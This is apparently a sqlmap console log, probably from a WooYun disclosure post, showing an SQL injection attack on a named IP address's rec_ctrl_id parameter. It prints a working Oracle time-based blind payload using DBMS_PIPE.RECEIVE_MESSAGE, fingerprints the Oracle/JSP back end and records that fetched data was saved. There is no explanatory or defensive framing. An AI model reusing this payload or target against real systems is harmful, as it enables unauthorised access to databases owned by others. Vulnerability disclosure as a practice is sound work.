 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[14:58:39] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: rec_ctrl_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: rec_ctrl_id=11' AND 4364=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(79
)||CHR(66)||CHR(115),5) AND 'IblG'='IblG
---
[14:58:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:58:39] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:58:39] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\202.200.87.32'
[*] shutting down at 14:58:39
[root@Hacker~]# Sqlmap
www.wooyun.org